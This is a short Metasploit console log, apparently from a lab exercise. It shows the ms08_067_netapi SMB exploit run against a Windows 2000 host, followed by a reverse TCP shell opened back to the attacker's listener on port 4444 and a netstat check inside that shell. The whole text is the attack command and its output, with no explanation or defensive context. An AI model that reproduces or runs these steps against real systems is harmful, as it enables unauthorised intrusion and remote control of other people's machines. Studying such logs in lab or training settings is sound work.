 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.93.135:4444
[*] 192.168.93.136:445 - Automatically detecting the target...
[*] 192.168.93.136:445 - Fingerprint: Windows 2000 -  - lang:English
[*] 192.168.93.136:445 - Selected Target: Windows 2000 Universal
[*] 192.168.93.136:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.93.135:4444 -> 192.168.93.136:1027) at 2018-08-06 19:08:52 -0700
asdsad
asdsad
'asdsad' is not recognized as an internal or external command,
operable program or batch file.
C:\WINNT\system32>netstat -n
netstat -n
Active Connections
Proto  Local Address          Foreign Address        State
TCP    192.168.93.136:1027    192.168.93.135:4444    ESTABLISHED